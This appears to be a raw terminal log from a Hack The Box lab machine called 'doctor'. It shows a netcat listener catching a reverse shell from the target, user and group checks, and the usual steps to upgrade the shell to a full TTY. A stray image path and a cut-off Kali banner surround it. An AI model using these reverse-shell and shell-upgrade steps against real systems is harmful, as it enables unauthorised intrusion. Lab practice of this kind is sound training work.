 ~/hackthebox/doctor
nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.10.14.214] from (UNKNOWN) [10.10.10.209] 60598
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=1001(web) gid=1001(web) groups=1001(web),4(adm)
$ whoami
web
$ python3 -c"import pty;pty.spawn('/bin/bash')"
web@doctor:~$ ^Z
[1]  + 12088 suspended  nc -lvnp 1234
~/hackthebox/doctor
stty raw -echo;fg
[1]  + 12088 continued  nc -lvnp 1234
KALI
The quieter you beco
web@doctor:~$ export TERM=screen
web@doctor:~$